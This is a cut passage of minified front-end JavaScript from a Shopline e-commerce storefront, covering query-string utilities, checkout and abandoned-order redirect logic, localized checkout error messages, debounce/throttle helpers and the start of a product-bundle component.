TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var l,s=!0,m=!1;return{s:function(){r=r.call(t)},n:function(){var d=r.next();return s=d.done,d},e:function(d){m=!0,l=d},f:function(){try{s||r.return==null||r.return()}finally{if(m)throw l}}}}function _t(t,e){(e==null||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function It(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function $(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?It(Object(r),!0).forEach(function(n){B(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):It(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}(function(t){var e=ur,r=sr,n=lr,a=fr,l=Symbol("encodeFragmentIdentifier");function s(c){if(typeof c!="string"||c.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function m(c,f){return f.encode?f.strict?e(c):encodeURIComponent(c):c}function d(c,f){return f.decode?r(c):c}function w(c){return Array.isArray(c)?c.sort():z(c)==="object"?w(Object.keys(c)).sort(function(f,k){return Number(f)-Number(k)}).map(function(f){return c[f]}):c}function b(c){var f=c.indexOf("#");return f!==-1&&(c=c.slice(0,f)),c}function g(c){var f=(c=b(c)).indexOf("?");return f===-1?"":c.slice(f+1)}function L(c,f){return f.parseNumbers&&!Number.isNaN(Number(c))&&typeof c=="string"&&c.trim()!==""?c=Number(c):!f.parseBooleans||c===null||c.toLowerCase()!=="true"&&c.toLowerCase()!=="false"||(c=c.toLowerCase()==="true"),c}function S(c,f){s((f=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},f)).arrayFormatSeparator);var k=function(i){var u;switch(i.arrayFormat){case"index":return function(o,h,p){u=/\[(\d*)\]$/.exec(o),o=o.replace(/\[\d*\]$/,""),u?(p[o]===void 0&&(p[o]={}),p[o][u[1]]=h):p[o]=h};case"bracket":return function(o,h,p){u=/(\[\])$/.exec(o),o=o.replace(/\[\]$/,""),u?p[o]!==void 0?p[o]=[].concat(p[o],h):p[o]=[h]:p[o]=h};case"colon-list-separator":return function(o,h,p){u=/(:list)$/.exec(o),o=o.replace(/:list$/,""),u?p[o]!==void 0?p[o]=[].concat(p[o],h):p[o]=[h]:p[o]=h};case"comma":case"separator":return function(o,h,p){var j=typeof h=="string"&&h.includes(i.arrayFormatSeparator),E=typeof h=="string"&&!j&&d(h,i).includes(i.arrayFormatSeparator);h=E?d(h,i):h;var T=j||E?h.split(i.arrayFormatSeparator).map(function(C){return d(C,i)}):h===null?h:d(h,i);p[o]=T};case"bracket-separator":return function(o,h,p){var j=/(\[\])$/.test(o);if(o=o.replace(/\[\]$/,""),j){var E=h===null?[]:h.split(i.arrayFormatSeparator).map(function(T){return d(T,i)});p[o]!==void 0?p[o]=[].concat(p[o],E):p[o]=E}else p[o]=h&&d(h,i)};default:return function(o,h,p){p[o]!==void 0?p[o]=[].concat(p[o],h):p[o]=h}}}(f),y=Object.create(null);if(typeof c!="string"||!(c=c.trim().replace(/^[?#&]/,"")))return y;var x,R=pr(c.split("&"));try{for(R.s();!(x=R.n()).done;){var P=x.value;if(P!==""){var I=Q(n(f.decode?P.replace(/\+/g," "):P,"="),2),D=I[0],v=I[1];v=v===void 0?null:["comma","separator","bracket-separator"].includes(f.arrayFormat)?v:d(v,f),k(d(D,f),v,y)}}}catch(i){R.e(i)}finally{R.f()}for(var _=0,A=Object.keys(y);_<A.length;_++){var F=A[_],O=y[F];if(z(O)==="object"&&O!==null)for(var M=0,X=Object.keys(O);M<X.length;M++){var V=X[M];O[V]=L(O[V],f)}else y[F]=L(O,f)}return f.sort===!1?y:(f.sort===!0?Object.keys(y).sort():Object.keys(y).sort(f.sort)).reduce(function(i,u){var o=y[u];return Boolean(o)&&z(o)==="object"&&!Array.isArray(o)?i[u]=w(o):i[u]=o,i},Object.create(null))}t.extract=g,t.parse=S,t.stringify=function(c,f){if(!c)return"";s((f=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},f)).arrayFormatSeparator);for(var k=function(v){return f.skipNull&&c[v]==null||f.skipEmptyString&&c[v]===""},y=function(v){switch(v.arrayFormat){case"index":return function(A){return function(F,O){var M=F.length;return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[[m(A,v),"[",M,"]"].join("")]:[[m(A,v),"[",m(M,v),"]=",m(O,v)].join("")])}};case"bracket":return function(A){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[[m(A,v),"[]"].join("")]:[[m(A,v),"[]=",m(O,v)].join("")])}};case"colon-list-separator":return function(A){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[[m(A,v),":list="].join("")]:[[m(A,v),":list=",m(O,v)].join("")])}};case"comma":case"separator":case"bracket-separator":var _=v.arrayFormat==="bracket-separator"?"[]=":"=";return function(A){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:(O=O===null?"":O,F.length===0?[[m(A,v),_,m(O,v)].join("")]:[[F,m(O,v)].join(v.arrayFormatSeparator)])}};default:return function(A){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[m(A,v)]:[[m(A,v),"=",m(O,v)].join("")])}}}}(f),x={},R=0,P=Object.keys(c);R<P.length;R++){var I=P[R];k(I)||(x[I]=c[I])}var D=Object.keys(x);return f.sort!==!1&&D.sort(f.sort),D.map(function(v){var _=c[v];return _===void 0?"":_===null?m(v,f):Array.isArray(_)?_.length===0&&f.arrayFormat==="bracket-separator"?m(v,f)+"[]":_.reduce(y(v),[]).join("&"):m(v,f)+"="+m(_,f)}).filter(function(v){return v.length>0}).join("&")},t.parseUrl=function(c,f){f=Object.assign({decode:!0},f);var k=Q(n(c,"#"),2),y=k[0],x=k[1];return Object.assign({url:y.split("?")[0]||"",query:S(g(c),f)},f&&f.parseFragmentIdentifier&&x?{fragmentIdentifier:d(x,f)}:{})},t.stringifyUrl=function(c,f){f=Object.assign(B({encode:!0,strict:!0},l,!0),f);var k=b(c.url).split("?")[0]||"",y=t.extract(c.url),x=t.parse(y,{sort:!1}),R=Object.assign(x,c.query),P=t.stringify(R,f);P&&(P="?".concat(P));var I=function(D){var v="",_=D.indexOf("#");return _!==-1&&(v=D.slice(_)),v}(c.url);return c.fragmentIdentifier&&(I="#".concat(f[l]?m(c.fragmentIdentifier,f):c.fragmentIdentifier)),"".concat(k).concat(P).concat(I)},t.pick=function(c,f,k){k=Object.assign(B({parseFragmentIdentifier:!0},l,!1),k);var y=t.parseUrl(c,k),x=y.url,R=y.query,P=y.fragmentIdentifier;return t.stringifyUrl({url:x,query:a(R,f),fragmentIdentifier:P},k)},t.exclude=function(c,f,k){var y=Array.isArray(f)?function(x){return!f.includes(x)}:function(x,R){return!f(x,R)};return t.pick(c,y,k)}})(yt);var st,ot,Tt={options:{skipNull:!0,skipEmptyString:!0}},lt={SignIn:(st="/user/signIn",window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(st)||st),Checkout:"/trade/checkout",Checkouts:"/checkouts"},Ct=function(t){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=e.query,n=e.fragmentIdentifier,a=e.fullQuery,l=a===void 0||a,s=yt.parseUrl(window.location.href,$($({},Tt.options),{},{parseFragmentIdentifier:!0})),m=l?$($({},s.query||{}),r||{}):$({},r),d=yt.stringifyUrl({url:t,query:m,fragmentIdentifier:n||s.fragmentIdentifier},Tt.options),w="".concat(window.location.protocol,"//").concat(window.location.host).concat(d);return $($({originUrl:t},s),{},{query:m,url:d,wholeUrl:w})};(function(t){t.AMOUNT_EXCEEDS_LIMIT="TCTDEXCEEDED_MAX_AMOUNT_LIMIT",t.ABANDONED_RISK_CONTROL="TRD_123768_B1409"})(ot||(ot={}));var Nt,dr=Bt.pipeOwner("button-common.toast"),ft={open:(Nt=at(H.mark(function t(e){var r,n,a,l,s,m;return H.wrap(function(d){for(;;)switch(d.prev=d.next){case 0:if(w=(r=window.Shopline)===null||r===void 0||(n=r.utils)===null||n===void 0||(a=n.toast)===null||a===void 0?void 0:a.open,Boolean(w)&&typeof w=="function"){d.next=3;break}return d.next=3,new Promise(function(b,g){window.Shopline.loadFeatures([{name:"component-toast",version:"0.1"}],function(L){L&&g(L),b("")})}).catch(function(b){dr.error("\u52A0\u8F7Dtoast\u6A21\u5757\u51FA\u9519",{error:b})});case 3:(l=window.Shopline)===null||l===void 0||(s=l.utils)===null||s===void 0||(m=s.toast)===null||m===void 0||m.open({content:e});case 4:case"end":return d.stop()}var w},t)})),function(t){return Nt.apply(this,arguments)})},pt={bg:{maxAmountLimit:"\u041F\u0440\u0435\u0432\u0438\u0448\u0438\u0445\u0442\u0435 \u043C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u043D\u0430\u0442\u0430 \u0441\u0443\u043C\u0430 \u0437\u0430 \u043F\u043B\u0430\u0449\u0430\u043D\u0435",orderRisk:"\u0422\u0432\u044A\u0440\u0434\u0435 \u043C\u043D\u043E\u0433\u043E \u0437\u0430\u044F\u0432\u043A\u0438",createFail:"\u041D\u0435\u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043F\u0440\u0438 \u043E\u0447\u0430\u043A\u0432\u0430 \u0437\u0430\u043F\u043E\u0432\u0435\u0434\u0438"},cs:{maxAmountLimit:"P\u0159ekro\u010Dili jste maxim\xE1ln\xED \u010D\xE1stku pro placen\xED",orderRisk:"P\u0159\xEDli\u0161 mnoho po\u017Eadavk\u016F",createFail:"Nelze po\u017E\xE1dat o objedn\xE1vky"},custom:{maxAmountLimit:"",orderRisk:"",createFail:""},da:{maxAmountLimit:"Du har overskredet det maksimale bel\xF8b for betaling",orderRisk:"For mange anmodninger",createFail:"Kunne ikke bede om en sekvens"},de:{maxAmountLimit:"Sie haben den H\xF6chstbetrag f\xFCr den Checkout \xFCberschritten",orderRisk:"Zu h\xE4ufige Anfragen",createFail:"Bestellanfrage fehlgeschlagen"},el:{maxAmountLimit:"\u0388\u03C7\u03B5\u03C4\u03B5 \u03C5\u03C0\u03B5\u03C1\u03B2\u03B5\u03AF \u03C4\u03BF \u03BC\u03AD\u03B3\u03B9\u03C3\u03C4\u03BF \u03C0\u03BF\u03C3\u03CC \u03B3\u03B9\u03B1 \u03C4\u03B1\u03BC\u03B5\u03AF\u03BF",orderRisk:"\u03A5\u03C0\u03B5\u03C1\u03B2\u03BF\u03BB\u03B9\u03BA\u03AC \u03C0\u03BF\u03BB\u03BB\u03AC \u03B1\u03B9\u03C4\u03AE\u03BC\u03B1\u03C4\u03B1",createFail:"\u0391\u03C0\u03BF\u03C4\u03C5\u03C7\u03AF\u03B1 \u03C5\u03C0\u03BF\u03B2\u03BF\u03BB\u03AE\u03C2 \u03B1\u03B9\u03C4\u03AE\u03BC\u03B1\u03C4\u03BF\u03C2 \u03C0\u03B1\u03C1\u03B1\u03B3\u03B3\u03B5\u03BB\u03AF\u03B1\u03C2"},en:{maxAmountLimit:"You exceeded the maximum amount for checkout",orderRisk:"You have sent too many requests",createFail:"Unable to place order"},es:{maxAmountLimit:"Has superado el importe m\xE1ximo para pagar",orderRisk:"Demasiada solicitud",createFail:"No se puede realizar el pedido"},"zh-hant-tw":{maxAmountLimit:"\u4F60\u8D85\u904E\u4E86\u7D50\u5E33\u7684\u6700\u5927\u91D1\u984D",orderRisk:"\u8ACB\u6C42\u904E\u65BC\u983B\u7E41",createFail:"\u4E0B\u55AE\u8ACB\u6C42\u5931\u6557"},"zh-hant-hk":{maxAmountLimit:"",orderRisk:"",createFail:""},vi:{maxAmountLimit:"B\u1EA1n \u0111\xE3 v\u01B0\u1EE3t qu\xE1 s\u1ED1 ti\u1EC1n t\u1ED1i \u0111a \u0111\u1EC3 thanh to\xE1n",orderRisk:"Qu\xE1 nhi\u1EC1u y\xEAu c\u1EA7u",createFail:"Y\xEAu c\u1EA7u \u0111\u1EB7t h\xE0ng kh\xF4ng th\xE0nh c\xF4ng"},"zh-hans-cn":{maxAmountLimit:"\u4F60\u8D85\u8FC7\u4E86\u7ED3\u8D26\u7684\u6700\u5927\u91D1\u989D",orderRisk:"\u8BF7\u6C42\u8FC7\u4E8E\u9891\u7E41",createFail:"\u4E0B\u5355\u8BF7\u6C42\u5931\u8D25"},tr:{maxAmountLimit:"\xD6deme i\xE7in maksimum tutar\u0131 a\u015Ft\u0131n\u0131z",orderRisk:"\xC7ok Fazla \u0130stek",createFail:"Bir dizi istenemedi"},th:{maxAmountLimit:"\u0E04\u0E38\u0E13\u0E0A\u0E33\u0E23\u0E30\u0E40\u0E07\u0E34\u0E19\u0E40\u0E01\u0E34\u0E19\u0E08\u0E33\u0E19\u0E27\u0E19\u0E2A\u0E39\u0E07\u0E2A\u0E38\u0E14\u0E17\u0E35\u0E48\u0E01\u0E33\u0E2B\u0E19\u0E14\u0E44\u0E27\u0E49",orderRisk:"\u0E04\u0E33\u0E02\u0E2D\u0E1A\u0E48\u0E2D\u0E22\u0E04\u0E23\u0E31\u0E49\u0E07\u0E40\u0E01\u0E34\u0E19\u0E44\u0E1B",createFail:"\u0E02\u0E2D\u0E17\u0E33\u0E04\u0E33\u0E2A\u0E31\u0E48\u0E07\u0E0B\u0E37\u0E49\u0E2D\u0E25\u0E49\u0E21\u0E40\u0E2B\u0E25\u0E27"},sv:{maxAmountLimit:"Du har \xF6verskridit maxbeloppet f\xF6r kassan",orderRisk:"F\xF6r m\xE5nga f\xF6rfr\xE5gningar",createFail:"Det gick inte att beg\xE4ra best\xE4llning"},sl:{maxAmountLimit:"Presegli ste najve\u010Dji znesek za blagajno",orderRisk:"Preve\u010D zahtev",createFail:"Zaporedja ni bilo mogo\u010De zahtevati"},sk:{maxAmountLimit:"Prekro\u010Dili ste maxim\xE1lnu sumu pre platbu",orderRisk:"Pr\xEDli\u0161 ve\u013Ea \u017Eiadost\xED",createFail:"Nepodarilo sa po\u017Eiada\u0165 o postupnos\u0165"},ru:{maxAmountLimit:"\u0412\u044B \u043F\u0440\u0435\u0432\u044B\u0441\u0438\u043B\u0438 \u043C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u044C\u043D\u0443\u044E \u0441\u0443\u043C\u043C\u0443 \u0434\u043B\u044F \u043E\u0444\u043E\u0440\u043C\u043B\u0435\u043D\u0438\u044F \u0437\u0430\u043A\u0430\u0437\u0430",orderRisk:"\u0417\u0430\u043F\u0440\u043E\u0441\u044B \u0441\u043B\u0438\u0448\u043A\u043E\u043C \u0447\u0430\u0441\u0442\u044B\u0435",createFail:"\u0421\u0431\u043E\u0439 \u0437\u0430\u043F\u0440\u043E\u0441\u0430 \u0437\u0430\u043A\u0430\u0437\u0430"},ro:{maxAmountLimit:"A\u021Bi dep\u0103\u0219it suma maxim\u0103 de plat\u0103",orderRisk:"Prea Multe Cereri",createFail:"Nu s-a putut solicita comanda"},"pt-pt":{maxAmountLimit:"Ultrapassou o montante m\xE1ximo para a liquida\xE7\xE3o",orderRisk:"Muitas solicita\xE7\xF5es",createFail:"Falha na solicita\xE7\xE3o de pedido"},pt:{maxAmountLimit:"Voc\xEA excedeu o valor m\xE1ximo para finalizar a compra",orderRisk:"Os pedidos s\xE3o muito frequentes",createFail:"N\xE3o foi poss\xEDvel fazer o pedido"},pl:{maxAmountLimit:"Przekroczy\u0142e\u015B maksymaln\u0105 kwot\u0119 do kasy",orderRisk:"Zbyt cz\u0119sto wysy\u0142ano pro\u015Bb\u0119",createFail:"\u017B\u0105danie zam\xF3wienia nie powiod\u0142o si\u0119"},nl:{maxAmountLimit:"Je hebt het maximale bedrag voor het afrekenen overschreden",orderRisk:"Verzoeken zijn te vaak",createFail:"Mislukt om een orderaanvraag te plaatsen"},nb:{maxAmountLimit:"Du har overskredet maksimumsbel\xF8pet for utsjekking",orderRisk:"For mange foresp\xF8rsler",createFail:"Kunne ikke be om en rekkef\xF8lge"},ms:{maxAmountLimit:"Anda melebihi jumlah maksimum untuk pembayaran",orderRisk:"Terlalu banyak permintaan",createFail:"Permintaan buat pesanan gagal"},lv:{maxAmountLimit:"J\u016Bs p\u0101rsniedz\u0101t maksim\u0101lo nor\u0113\u0137in\u0101\u0161an\u0101s summu",orderRisk:"P\u0101r\u0101k daudz piepras\u012Bjumu",createFail:"Neizdev\u0101s piepras\u012Bjuma pas\u016Bt\u012Bjumi"},lt:{maxAmountLimit:"Vir\u0161ijote maksimali\u0105 apmok\u0117jimo sum\u0105",orderRisk:"Per daug u\u017Eklaus\u0173",createFail:"Nepavyko pateikti u\u017Esakymo u\u017Eklausos"},location:{maxAmountLimit:"",orderRisk:"",createFail:""},ko:{maxAmountLimit:"\uCD5C\uB300 \uACB0\uC81C \uAE08\uC561\uC744 \uCD08\uACFC\uD588\uC2B5\uB2C8\uB2E4.",orderRisk:"\uC694\uCCAD\uC774 \uB108\uBB34 \uC7A6\uC2B5\uB2C8\uB2E4",createFail:"\uC8FC\uBB38 \uC694\uCCAD \uC2E4\uD328"},ja:{maxAmountLimit:"\u30C1\u30A7\u30C3\u30AF\u30A2\u30A6\u30C8\u306E\u6700\u5927\u91D1\u984D\u3092\u8D85\u3048\u307E\u3057\u305F",orderRisk:"\u30EA\u30AF\u30A8\u30B9\u30C8\u56DE\u6570\u304C\u591A\u3059\u304E\u307E\u3059",createFail:"\u6CE8\u6587\u30EA\u30AF\u30A8\u30B9\u30C8\u304C\u5931\u6557\u3057\u307E\u3057\u305F"},it:{maxAmountLimit:"Hai superato l'importo massimo per il checkout",orderRisk:"Richieste troppo frequenti",createFail:"Impossibile effettuare l'ordine"},id:{maxAmountLimit:"Anda melebihi jumlah maksimum untuk checkout",orderRisk:"Permohonan terlalu sering",createFail:"Permintaan pesanan gagal"},hu:{maxAmountLimit:"T\xFAll\xE9pte a fizet\xE9shez sz\xFCks\xE9ges maxim\xE1lis \xF6sszeget",orderRisk:"T\xFAl sok k\xE9relem",createFail:"Nem siker\xFClt lek\xE9rni a rendel\xE9st"},hi:{maxAmountLimit:"\u0906\u092A\u0928\u0947 \u091A\u0947\u0915\u0906\u0909\u091F \u0915\u0947 \u0932\u093F\u090F \u0905\u0927\u093F\u0915\u0924\u092E \u0930\u093E\u0936\u093F \u092A\u093E\u0930 \u0915\u0930 \u0932\u0940 \u0939\u0948",orderRisk:"\u092C\u0939\u0941\u0924 \u0905\u0927\u093F\u0915 \u0905\u0928\u0941\u0930\u094B\u0927",createFail:"\u0905\u0928\u0941\u0930\u094B\u0927 \u0915\u0930\u0928\u0947 \u092E\u0947\u0902 \u0935\u093F\u092B\u0932\u0924\u093E"},hr:{maxAmountLimit:"Prema\u0161ili ste maksimalni iznos za naplatu",orderRisk:"Previ\u0161e zahtjeva",createFail:"Zahtjev za narud\u017Ebom nije uspio"},fr:{maxAmountLimit:"Vous avez d\xE9pass\xE9 le montant maximum pour le paiement",orderRisk:"Les demandes sont trop fr\xE9quentes",createFail:"Echec de La demande de commande"},fi:{maxAmountLimit:"Ylitit kassalle maksettavan enimm\xE4issumman",orderRisk:"Liian monta pyynt\xF6\xE4",createFail:"Ei voinut pyyt\xE4\xE4 sekvenssi\xE4"},et:{maxAmountLimit:"\xDCletasite maksmise maksimumsumma",orderRisk:"Liiga palju taotlusi",createFail:"Ei saanud jada k\xFCsida"}},mr=["discountCode"];function qt(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function tt(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?qt(Object(r),!0).forEach(function(n){B(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):qt(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}var Yt=Bt.pipeOwner("checkout-save"),hr=function(t,e){var r,n,a,l=(t||{}).code,s=window.Shopline.locale||"en";switch(Yt.error("\u4FDD\u5B58\u5F03\u5355\u8BF7\u6C42\u51FA\u9519",{error:new Error,data:tt({error:t},e)}),l){case ot.AMOUNT_EXCEEDS_LIMIT:ft.open(((r=pt[s])===null||r===void 0?void 0:r.maxAmountLimit)||"");break;case ot.ABANDONED_RISK_CONTROL:ft.open(((n=pt[s])===null||n===void 0?void 0:n.orderRisk)||"");break;default:ft.open(((a=pt[s])===null||a===void 0?void 0:a.createFail)||"")}return Promise.reject(t)},yr=function(t,e){var r=e.query,n=r===void 0?{}:r,a=e.associateCart,l=a!==void 0&&a,s=e.abandonedOrderMark,m=e.onBeforeJump,d={loginType:window.__tradeSettleConfig__.loginType||""},w=Boolean(gt("osudb_uid")),b=d&&d.loginType==="ONLY_LOGIN",g=!w&&b,L=function(f){var k=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},y=k.query,x=y===void 0?{}:y,R=k.associateCart,P=k.abandonedOrderMark,I=P===void 0?"":P,D="".concat(window.location.protocol,"//").concat(window.location.host),v=f.storeId,_=f.checkoutToken,A=f.seq;return Ct(_?"".concat(D,"/").concat(v).concat(lt.Checkouts,"/").concat(_):"".concat(D).concat(lt.Checkout,"/").concat(A),{query:$($({buyScence:R?"cart":"detail"},x),{},{mark:I}),fullQuery:!1}).url}({storeId:window.Shopline.storeId,checkoutToken:t.checkoutToken,seq:t.seq},{query:tt(tt({},n),{},{spb:g?null:n.spb}),abandonedOrderMark:s,associateCart:l});if(typeof m=="function"&&m(),ir(),g){var S="".concat(window.location.protocol,"//").concat(window.location.host),c=Ct("".concat(S).concat(lt.SignIn),{query:{redirectUrl:L},fullQuery:!1}).url;return Promise.resolve({abandonedInfo:t,url:c,needLogin:b})}return Promise.resolve({url:L,needLogin:!1,abandonedInfo:t})},Xt=function(){var t=at(H.mark(function e(r){var n,a,l,s,m,d,w,b,g,L,S,c,f,k=arguments;return H.wrap(function(y){for(;;)switch(y.prev=y.next){case 0:if(a=(n=k.length>1&&k[1]!==void 0?k[1]:{}).associateCart,l=a!==void 0&&a,s=n.abandonedOrderSeq,m=n.abandonedOrderMark,d=n.reportParamsExt,y.prev=2,w=n.discountCode,b=Dt(n,mr),g=w,l||(L=sessionStorage.getItem("tradeExtraInfo"))&&(S=$t(L)?JSON.parse(L):{},g=S&&S.discountCode&&S.discountCode.value),c=tt({associateCart:l,discountCode:g,dataReportReq:d},b),!s){y.next=13;break}return y.next=10,Promise.resolve({seq:s,mark:m||"",checkoutToken:""});case 10:y.t0=y.sent,y.next=16;break;case 13:return y.next=15,ar(r,c);case 15:y.t0=y.sent;case 16:return f=y.t0,Yt.info("\u4FDD\u5B58\u5F03\u5355\u54CD\u5E94\u6570\u636E",{data:tt({},f)}),y.abrupt("return",yr(f,n));case 21:return y.prev=21,y.t1=y.catch(2),y.abrupt("return",hr(y.t1,{abandonedOrderSeq:s,abandonedOrderMark:m}));case 24:case"end":return y.stop()}},e,null,[[2,21]])}));return function(e){return t.apply(this,arguments)}}();(function(){var t=at(H.mark(function e(r,n){var a,l;return H.wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return s.next=2,Xt(r,n);case 2:a=s.sent,l=a.url,window.location.href=l;case 5:case"end":return s.stop()}},e)}));return function(e,r){return t.apply(this,arguments)}})();const wr=({seq:t,mark:e})=>Kt?Xt([],{abandonedOrderSeq:t,abandonedOrderMark:e}):new Promise((r,n)=>{var a,l;(l=(a=window.Shopline)==null?void 0:a.event)==null||l.emit("Checkout::NavigateCheckout",{data:{abandonedOrderSeq:t,abandonedOrderMark:e},onSuccess:r,onError:n})}),vr=()=>wt("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:wt("path",{d:"M3 8L6.5 11.5L13 5",stroke:"currentColor","stroke-width":"2"})}),kr=Qt(vr);export{kr as P,wr as g};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/index-chunk-77abe902.js
body_size: 5037
content:
import{j as Vn,u as On,k as Fn,h as u,L as D,B as En}from"./useCssVars-chunk-c9de277a.js";import{i as Cn,a as Z,r as yn}from"./isSymbol-chunk-448d905a.js";import{b as B,V as Hn,B as A,J as tn,L as S,l as G,a as J,y as X,e,d as Q,t as Gn,f as Jn,h as Dn,F as Xn,W as Kn,K as Yn,c as Qn}from"./index-cad1807f.js";import{P as H,S as sn,g as Zn}from"./getCombinationInfo-chunk-2352e5ca.js";import{u as Sn}from"./useBundle-chunk-752607be.js";import{d as ni,u as ii}from"./useBuy-chunk-3d13f579.js";import{u as ei}from"./index-chunk-04dc4c5c.js";import{H as si,g as Mn}from"./hdReport-chunk-f74f273d.js";import"./bootstrap-chunk-20fc6721.js";import"./index-chunk-7e33fcee.js";import"./index-chunk-0881ca00.js";var ri=/\s/;function ti(n){for(var _=n.length;_--&&ri.test(n.charAt(_)););return _}var oi=/^\s+/;function li(n){return n&&n.slice(0,ti(n)+1).replace(oi,"")}var $n=0/0,ci=/^[-+]0x[0-9a-f]+$/i,_i=/^0b[01]+$/i,fi=/^0o[0-7]+$/i,pi=parseInt;function Rn(n){if(typeof n=="number")return n;if(Cn(n))return $n;if(Z(n)){var _=typeof n.valueOf=="function"?n.valueOf():n;n=Z(_)?_+"":_}if(typeof n!="string")return n===0?n:+n;n=li(n);var p=_i.test(n);return p||fi.test(n)?pi(n.slice(2),p?2:8):ci.test(n)?$n:+n}var bi=function(){return yn.Date.now()};const rn=bi;var ai="Expected a function",di=Math.max,vi=Math.min;function hi(n,_,p){var l,d,r,k,v,q,N=0,t=!1,i=!1,s=!0;if(typeof n!="function")throw new TypeError(ai);_=Rn(_)||0,Z(p)&&(t=!!p.leading,i="maxWait"in p,r=i?di(Rn(p.maxWait)||0,_):r,s="trailing"in p?!!p.trailing:s);function I(f){var R=l,M=d;return l=d=void 0,N=f,k=n.apply(M,R),k}function b(f){return N=f,v=setTimeout(a,_),t?I(f):k}function g(f){var R=f-q,M=f-N,U=_-R;return i?vi(U,r-M):U}function P(f){var R=f-q,M=f-N;return q===void 0||R>=_||R<0||i&&M>=r}function a(){var f=rn();if(P(f))return x(f);v=setTimeout(a,g(f))}function x(f){return v=void 0,s&&l?I(f):(l=d=void 0,k)}function O(){v!==void 0&&clearTimeout(v),N=0,l=q=d=v=void 0}function m(){return v===void 0?k:x(rn())}function E(){var f=rn(),R=P(f);if(l=arguments,d=this,q=f,R){if(v===void 0)return b(q);if(i)return clearTimeout(v),v=setTimeout(a,_),I(q)}return v===void 0&&(v=setTimeout(a,_)),k}return E.cancel=O,E.flush=m,E}var ui="Expected a function";function gi(n,_,p){var l=!0,d=!0;if(typeof n!="function")throw new TypeError(ui);return Z(p)&&(l="leading"in p?!!p.leading:l,d="trailing"in p?!!p.trailing:d),hi(n,_,{leading:l,maxWait:_,trailing:d})}const mi="_container_j1bbd_1",Ti="_title_j1bbd_13",ki="_productImages_j1bbd_26",Pi="_plus_j1bbd_30",Ni="_hide_j1bbd_36",Ii="_product_j1bbd_26",xi="_products_j1bbd_46",Ai="_list_j1bbd_49",qi="_secondaryPlus_j1bbd_62",ji="_block_j1bbd_71",Ei="_savings_j1bbd_85",Mi="_buy_j1bbd_90",$i="_items_j1bbd_93",Ri="_bottomBlock_j1bbd_99",Ui="_info_price_j1bbd_102",wi="_total_j1bbd_117",Bi="_priceAfterDiscount_j1bbd_121",Oi="_position_0_j1bbd_141",Fi="_position_2_j1bbd_153",Di="_mobile_j1bbd_154",Li="_position_1_j1bbd_154",Wi="_pc_j1bbd_157",zi="_background_j1bbd_182",Vi="_mr_20_j1bbd_224",o={container:mi,title:Ti,productImages:ki,plus:Pi,hide:Ni,product:Ii,products:xi,list:Ai,secondaryPlus:qi,block:ji,savings:Ei,buy:Mi,items:$i,bottomBlock:Ri,info_price:Ui,total:wi,priceAfterDiscount:Bi,position_0:Oi,position_2:Fi,mobile:Di,position_1:Li,pc:Wi,background:zi,mr_20:Vi},K=3,Un=new si({page:105,module:127}),wn=({dataSource:n,spuSeq:_,advancedConfig:p,bundledStyle:l,isTabLayout:d,wide:r,block:k})=>{const{partialPurchase:v,partialPurchaseNum:q,productDetailConfStyle:N}=p!=null?p:{},{singleCombinationStyle:t,productStyle:i,buyNowButtonStyle:s}=l!=null?l:{},I=ni(),{formatUtil:b,formatUtilToNode:g}=Vn(),{t:P}=On(),a=ii(),x=Fn(),O=B(()=>({partialPurchase:v,partialPurchaseNum:q,...n}),[n,v,q]),m=B(()=>(n==null?void 0:n.followAdvanceConfig)&&N===Hn.MANUAL||k?r?A.DETAIL:A.BUTTON_0:n!=null&&n.followAdvanceConfig?t==null?void 0:t.showPosition:n==null?void 0:n.showPosition,[n==null?void 0:n.followAdvanceConfig,t==null?void 0:t.showPosition,N,r,k]),E=B(()=>{var c;return n!=null&&n.followAdvanceConfig?(c=i==null?void 0:i.productPicScale)!=null?c:m===A.BUTTON_0?133:void 0:void 0},[m,i==null?void 0:i.productPicScale]),f=B(()=>n!=null&&n.followAdvanceConfig?(i==null?void 0:i.displayRule)===2?"cover":"contain":void 0,[i==null?void 0:i.displayRule]),R=B(()=>{var 